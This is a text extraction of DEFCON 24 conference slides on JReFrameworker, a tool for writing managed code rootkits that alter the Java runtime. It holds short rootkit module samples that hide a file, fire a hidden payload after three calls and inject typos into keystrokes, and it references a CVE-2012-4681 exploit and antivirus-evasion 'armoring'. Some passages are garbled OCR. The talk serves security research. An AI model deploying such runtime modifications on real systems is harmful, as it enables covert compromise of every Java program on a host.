# <span id="page-0-0"></span>Developing Managed Code Rootkits for the Java Runtime Environment

DEFCON 24, August 6th 2016

Benjamin Holland (daedared) ben-holland.com

# <span id="page-1-0"></span>[Developing Managed Code Rootkits for the Java](#page-1-0) [Runtime Environment](#page-1-0)

#### <span id="page-2-0"></span>[\\$ whoami](#page-2-0)

# \$ whoami

- Benjamin Holland (daedared)
- B.S. in Computer Engineering (2005 2010)
	- Wabtec Railway Electronics, Ames Lab, Rockwell Collins
- B.S. in Computer Science (2010 2011)
- M.S. in Computer Engineering and Information Assurance (2010 2012) o MITRF
- Iowa State University Research (2012 2015)
	- DARPA Automated Program Analysis for Cybersecurity (APAC) Program
- PhD in Computer Engineering (2015-????)
	- DARPA Space/Time Analysis for Cybersecurity (STAC) Program

#### <span id="page-4-0"></span>**[Background](#page-4-0)**

# Hello World

```
\mathbf{1}public class Test {
3
       public static void main(String[] args) {
4
            System.out.println("Hello World!");
5
6
        ł
8
  \mathbf{r}Q
```










## Managed Code Rootkits (MCRs)

- Post exploitation activity (need root/administrator privileges)
	- C:\Program Files\Java\...\lib\rt.jar
- Compromises EVERY program using the modified runtime
- o Out of sight out of mind
	- Code reviews/audits don't typically audit runtimes
	- May be overlooked by forensic investigators
- Rootkits can be platform independent
- Runtimes are already fully featured
	- Object Oriented programming
	- Standard libraries
	- Additional access to low level APIs (key events, networking, etc.)

**[Developing Managed Code Rootkits for the Java Runtime Environment](#page-1-0) [\\$ whoami](#page-2-0) [Background](#page-4-0) [JReFrameworker](#page-16-0) [Modules](#page-23-0) [Mitigations](#page-48-0) [Q/A](#page-52-0)**

# Pioneering Work

- Pioneering work by Erez Metula (DEFCON 17)
- Explored implications of MCRs
- ["ReFrameworker" tool](https://appsec-labs.com/reframeworker/) to modify .NET runtimes
	- XML modules to define manipulation tasks
	- Uses an assembler/disassembler pair to make modifications
	- **Generates deployment scripts**



### Strategies for Modifying the Runtime

```
W Ella class
 128 | 08854004 00000341 00034284 00490343 08054404 0049045 08034004 00490347 | | | | | | | | | | | | | | | | |<br>100 | 08854004 00490349 00034884 013101481 00002081 4C040060 03450480 60034084 | | | | | | | | | | | | | | | | 
 192 0000014/ 0A006001 50060000 01530600 2E015397 01530800 2E015404 01330155
 224 04453391 56666921 01576480 2053587 01590991 54668934 013C0481 33015884 3 V . N . I Y Z 4 < 3 C
256 0020015C 0001500A 0000015E 07015F0A 0038012D 0A003001 000A0030 01630A00
330 01660400 20014008 01606791 64640049 01606791 60870160 04004001 60800167
354 04013301 78040171 01790401 33017404 0178017C 04013301 7004002E 017E0701
416 77840050 01200001 80018180 01200183 00018201 84070185 00018201 84070187 | [ - ÅÅ CE CR D CD 4
448 04002001 65040050 01830400 50015404 00580186 07018900 01840188 04013301
430 ACAARCE RIADAARD ZERSARAA ROZERIAF BARRZERI DODARRCE RISGINARI 33823086 | 8 . C . R . R . R . R 3 E
312 01930401 33019404 01330195 04013301 9004002E 01970400 2E019804 002E0199 || | | | | | | | | | | | | | | | |<br>| 544 04817301 94840133 01980701 9200190 04007901 52040171 019E0481 3301908 || | | | | | | | | | | | | | | | |
161 NOVEMBER 19831511 1983-2014 1993-2014 1993-2014 1993-2014 1994-2014 1994-2014 1994-2014 1994-2014 1994-2014<br>
1995 1994-2014 1995-2014 1995-2014 1995-2014 1995-2014 1995-2014 1995-2014 1995-2014 1995-2014 1995-2014 199
THE TRANSMOS MOTHERN SHACKERS THEORYGE WITHOUT A THEORYGEN TRANSMOS MANY AND THE SERVE OF THE STATE IN 1992 PARTIES OF THE STATE OF THE STATE OF THE STATE OF THE STATE OF THE STATE OF THE STATE OF THE STATE OF THE STATE OF
1944 | Ф.: 2007/206 4044/246 | 1646/2061 | 466/20061 | 706/2061 | 2021/246 | 2021/246 | 2021/246 | 2022/246 |<br>1941 | 724/24641 | 724/2000 | 706/2041 | 734/2041 | 706/2041 | 706/2044 | 204/2464 | 2011/247 | 2011/247 | 20<br>
3824 85275881 78831881 88132481 73736572 78638781 73486973 82626085 88628881 | e/Path;   bassertionsDiscoled<br>3856 <mark>5A838889 6973496E 76636C69 64038885 28295A81 8004436F 64658180 8F4C696E | 2                                </mark>
1992 | MANUSIA MUREAN, ANGUNAS ETADURA ACETORA CERRAINI EMANERO MUNICION | LES ... (L'OVAR LENGU'SETLING | L'A<br>1994 | KEMAIZA ALETACAS ACETORIS PATZONAS ATOMACA ASTROLIZ ANNIZINA ANNOSION | L'OVARILA ONGOLI SPARATIANI (1<br>1
 icin casenus asemants compous reacter asecords studented acersoca secuenci. In a a fittenerieuthisticing la co<br>ISHE SEMCGREE 2002IFAC ESCORTS 53347209 BEG73DAC GADIJGEE 270CBIBE 67275374 (CL$ava/long/String;L$ava/long/St
1280 72696067 55295601 00232840 64617061 27696727 40096065 30406461 76612760 | ring:TV #CLieve/in/File:Linva/J
Signed Int 0 0 big 0 (select some data)
                                                   O out of 14089 bytes
```




#### Intermediate Representations



#### **Decompiled Source**

## Strategies for Modifying the Runtime

**El lava lo Fie Impie II** 

imublic closs involte file extends involtance Object

eriunte static inus in FileSustem fs







#### Intermediate Representations



#### **Decompiled Source**

# New Framework Goals

- MCR support for Java Runtime Environment
- Minimal prerequisite user knowledge
	- No knowledge of bytecode or intermediate languages
- Simple development cycle
	- Consider: developing, debugging, deploying
- **Strive towards portability (Write Once, Exploit** Everywhere)



#### <span id="page-16-0"></span>[JReFrameworker](#page-16-0)

# JReFrameworker

- **.** Write rootkits in Java sourcel
- **Modification behaviors defined with code** annotations
- Develop and debug in Eclipse IDE
- Exploit "modules" are Eclipse Java projects
- Exportable payload droppers
	- Bytecode injections are computed on the fly
- $\bullet$  Free  $+$  Open Source (MIT License): [github.com/JReFrameworker](https://github.com/JReFrameworker)

# JReFrameworker



**[Developing Managed Code Rootkits for the Java Runtime Environment](#page-1-0) [\\$ whoami](#page-2-0) [Background](#page-4-0) [JReFrameworker](#page-16-0) [Modules](#page-23-0) [Mitigations](#page-48-0) [Q/A](#page-52-0)**

# JReFrameworker

- **.** Write rootkits in Java sourcel
- **Modification behaviors defined with code** annotations
- Develop and debug in Eclipse IDE
- Exploit "modules" are Eclipse Java projects
- Exportable payload droppers
	- Bytecode injections are computed on the fly
- $\bullet$  Free  $+$  Open Source (MIT License): [github.com/JReFrameworker](https://github.com/JReFrameworker)

"iust what the internet is in dire need of, a well engineered malware development toolset" ~Some dude on Twitter



# Hello World Revisited

}

```
@MergeType
public class BackwardsPrintStream extends java.io.PrintStream {
```

```
@MergeMethod
@Override
public void println(String str){
   StringBuilder sb = new StringBuilder(str);
   super.println(sb.reverse().toString());
}
```
# Annotation Types



# Annotation Types



(Inserts or Replaces) (Preserves and Replaces)

# Annotation Types



#### <span id="page-23-0"></span>**[Modules](#page-23-0)**

#### Get Creative



Time to get creative...

## Hidden File

}

```
@MergeType
public class HiddenFile extends java.io.File {
   @MergeMethod
   @Override
   public boolean exists(){
      if(isFile() && getName().equals("secretFile")){
         return false;
      } else {
         return super.exists();
      }
   }
```
# Hidden File



# Hidden File



# **Beetlejuice**

}

```
@MergeType
public class BeetlejuicePS extends java.io.PrintStream {
    @DefineField
    private int beetlejuice;
    @MergeMethod
    public void println(String str){
        StackTraceElement[] st = new Exception().getStackTrace();
        for(StackTraceElement element : st){
            if(element.getMethodName().equals("beetlejuice")){
                if(++beetlejuice==3) i.Main.main(new String[]{});
        super.println(str);
    }
```
# **Beetlejuice**

```
public class Test {
  static class TimBurton {}
 public static void main(String[] args) {
    TimBurton timBurton = new TimBurton();
    beetlejuice(timBurton);
    beetlejuice(timBurton);
    beetlejuice(timBurton);
  }
 private static void beetlejuice(TimBurton timBurton){
    System.out.println(timBurton.toString());
  }
}
```
# **Beetlejuice**

- The "i.Main.main(new String[]);" invokes Mocha DOOM
	- Port of DOOM shareware to pure Java
	- [github.com/AXDOOMER/mochadoom](https://github.com/AXDOOMER/mochadoom)
- Payload behaviors can depend on the state or structure of the client program



# Mutable Strings

```
public static void main(String[] args) {
    String demand = "sacrifice";
    demand.replace("sacrifice", "puppy");
   System.out.println("Satan demands a " + demand + "!");
}
```
- $\bullet$  Immutable: demand="sacrifice"
- $\bullet$  Mutable: demand="puppy"

# Mutable Strings

}

```
@DefineTypeFinality(finality=false)
@DefineFieldFinality(field="value", finality=false)
@DefineFieldVisibility(field="value", visibility="protected")
@MergeType
public class MutableString extends java.lang.String {
 @MergeMethod
 public String replace(CharSequence s1, CharSequence s2){
   String result = super.replace(s1, s2);
   // hey Java you forgot to update your value...so I fixed it :)
   value = result.toCharArray();
    return result;
  }
```
# Pixelated Images

}

```
@MergeType
public class PixelatedBufferedImage extends BufferedImage {
    @DefineField
    boolean pixelated = false;
    @MergeMethod
    public Graphics getGraphics() {
        if(!pixelated) setData(pixelate(getData()));
        return super.getGraphics();
    }
```
# Pixelated Images



# Pixelated Images



# Pixelated Images (5x pixel size)



Pixelated Images (10x pixel size)



# Pixelated Images (25x pixel size)



# Pixelated Images (50x pixel size)



# Decreasing Productivity

- Define SpellWrecker class (inverse of a spellchecker)
- As average typing speed increases, more typos are injected
- As average typing speed reduces, less typos are injected

@MergeType

} }

public class SpellWreckedKeyEvent extends KeyEvent { @MergeMethod

@Override

```
public char getKeyChar(){
```

```
char original = super.getKeyChar();
```

```
return SpellWrecker.spellwreck(original);
```
# CVE-2012-4681

- Applet can bypass security restrictions to execute arbitrary code
	- **Combination of two vulnerabilities**
	- Excellent reliability, multi platform
	- ["Gondvv" exploit found in the wild \(August 2012\)](https://cve.mitre.org/cgi-bin/cvename.cgi?name=cve-2012-4681)
- PoC Exploit: <http://pastie.org/4594319>
- Metasploit Module: [exploit/multi/browser/java\\_jre17\\_exec](https://www.rapid7.com/db/modules/exploit/multi/browser/java_jre17_exec)
- [Detailed analysis by Immunity Products](https://immunityproducts.blogspot.com/2012/08/java-0day-analysis-cve-2012-4681.html)

# CVE-2012-4681 (Exploit Armoring Experiment)

- Source: github.com/beniholla/CVE-2012-4681-Armoring
- Submitted to VirusTotal 2 years after found in the wild...

